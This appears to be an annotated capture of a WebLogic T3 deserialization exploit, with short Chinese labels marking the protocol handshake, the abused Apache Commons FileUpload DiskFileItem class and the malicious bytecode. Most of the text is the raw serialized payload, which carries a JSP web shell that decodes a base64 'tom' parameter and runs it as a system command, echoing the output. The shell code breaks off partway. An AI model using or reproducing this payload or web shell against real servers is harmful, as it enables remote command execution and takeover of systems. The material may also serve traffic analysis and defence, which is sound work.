 t3 12.2.1
AS:255
HL:19
MS:10000000
HELO:10.3.6.0.false
AS:2048
HL:19
T3协议握手
...g.e............]...sr.xpsr.xp........ur.xp....xt..weblogicur.xp................t..weblogic.........sr..weblogic.rjvm.ClassTableEntr
y/Re.W......xpr..[B......T....xpw...x........sr..weblogic.rjvm.ClassTableEntry/Re.W......xpr..
[Ljava.lang.Object;..X..s)l...xpw...x........sr..weblogic.rjvm.ClassTableEntry/Re.W......xpr..java.util.Vector..}
[.;.....I..capacityIncrementI..elementCount[..elementDatat..[Ljava/lang/Object;xpw...x........sr./
org.apache.commons.fileupload.disk.DiskFileItem.
利用的文件上传类
r&...q..
Z..isFormFieldJ..sizeI.
sizeThreshold[.
cachedContentt..[BL..contentTypet..Ljava/lang/String;L..dfosFilet..Ljava/io/File;L.
fieldNameq.~..L..fileNameq.~..L..headerst./Lorg/apache/commons/fileupload/FileItemHeaders;L.
repositoryq.~..xp.............ur..[B......T....xp....<%@page import="java.io.*"%>
<%@page import="sun.misc.BASE64Decoder"%>
<%
try {
String cmd = request.getParameter("tom");
String path=application.getRealPath(request.getRequestURI());
String dir="weblogic";
if(cmd.equals("NzU1Ng")){out.print("[S]"+dir+"[E]");}
byte[] binary = BASE64Decoder.class.newInstance().decodeBuffer(cmd);
String kcmd = new String(binary);
Process child = Runtime.getRuntime().exec(kcmd);
InputStream in = child.getInputStream();
out.print("->|");
int c;
while ((c = in.read()) != -1) {
out.print((char)c);
}
in.close();
out.print("|<-");
try {
child.waitFor();
} catch (InterruptedException e) {
e.printStackTrace();
命令执行马
恶意类的字节码